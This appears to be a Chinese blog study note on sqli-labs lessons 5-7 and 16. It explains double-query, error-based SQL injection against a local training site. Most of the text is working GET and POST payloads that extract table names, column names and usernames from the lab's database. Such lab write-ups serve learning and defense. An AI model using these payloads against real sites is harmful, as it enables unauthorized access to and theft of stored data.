Sql Inject Less 5-7 - 双查询注入
实验
注入地址:
http://192.168.230.130/trainer/Less-5/?id=1' and (select 1 from (select count(*),CONCAT(0x3a,0x3a,(select username from security.users limit 0,1),0x3a,0x3a, floor(rand()*2)) as a from information_schema.columns GROUP BY a)b) --+
这种类型的注入问了很多人,最后得到了【双查询注入】。我一直以为是 【double 查询注入】,果然一定要严谨,严谨,再严谨。只有这样才能建立良好的思维导图。
payload:1' and (select 1 from (select count(*),CONCAT(0x3a,0x3a,(select table_name from information_schema.TABLES where TABLE_SCHEMA='security' limit 0,1),0x3a,0x3a, floor(rand()*2)) as a from information_schema.columns GROUP BY a)b) --+

出现的结果会是下图地两种情况,随机刷新出结果来:
查询表字段信息:
payload:1' and (select 1 from (select count(*),CONCAT(0x3a,0x3a,(select column_name from information_schema.columns where TABLE_NAME='emails' limit 0,1),0x3a,0x3a, floor(rand()*2)) as a from information_schema.columns GROUP BY a)b) --+
查询数据信息:(select 1 from (select count(*),CONCAT(0x3a,0x3a,(select username from security.users limit 3,1),0x3a,0x3a, floor(rand()*2)) as a from information_schema.tables GROUP BY a)b)
测试地址:http://192.168.230.129/trainer/Less-16/index.php
POST注入、基于错误
POST注入其实和GET是一样的
payload:1") or (select 1 from (select count(*),CONCAT(0x3a,0x3a,(select username from security.users limit 1,1),0x3a,0x3a, floor(rand()*2)) as a from information_schema.columns GROUP BY a)b) or 1=("1
之所以加 0x3a我想是为了用 python 写脚本跑程序的时候,容易取得数据。




评论
发表评论